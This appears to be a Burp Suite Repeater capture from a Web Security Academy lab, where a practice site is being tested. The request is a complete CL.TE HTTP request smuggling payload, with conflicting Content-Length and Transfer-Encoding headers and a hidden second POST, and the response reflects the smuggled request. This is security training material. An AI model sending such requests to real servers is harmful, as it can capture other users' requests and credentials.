 Send
Cancel
Target: https://0a05009d0349b96884394a9c00de00f9.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 166
5 Transfer-Encoding: chunked
6
7 0
8
9 POST / HTTP/1.1
10 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 300
13
14 search=
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
51 <header class="notification-header">
52 </header>
53 <section class=blog-header>
54 <h1>
0 search results for 'POST / HTTP/1.1
55 X-HzWfIu-Ip:
56 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net
57 Content-Type: application/x-www-form-urlencoded
58 Content-Length: 166
59 Transfer-Encoding: chunked
60
61 0
62
63 POST / HTTP/1.1
64 Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.ne'
</h1>
65 <hr>
66 </section>
67 <section class=search>
68 <form action=/ method=POST>
69 <input type=text placeholder='Search the blog...' name=search>
70 <button type=submit class=button>
Search
</button>
71 </form>
72 </section>
73 <section class="blog-list no-results">
74 <div class=is-linkback>
75 <a href="/">
Back to Blog
</a>
76 </div>
77 </section>
78 </div>
79 </section>
80 <div class="footer-wrapper">
81 </div>
82 </div>
search results
1 match
Inspector
Selection
166 (0xa6)
Selected text
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 300 \r \n
\r \n
search=
Decoded from: URL encoding
0 \r \n
\r \n
POST / HTTP/1.1 \r \n
Host: 0a05009d0349b96884394a9c00de00f9.web-security-academy.net \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 300 \r \n
\r \n
search=
Cancel
Apply changes
Request attributes
2
Protocol
HTTP/1
HTTP/2
Name
Value
Method
POST
Path
/
Request query parameters
0
Request body parameters
6
Inspector
Notes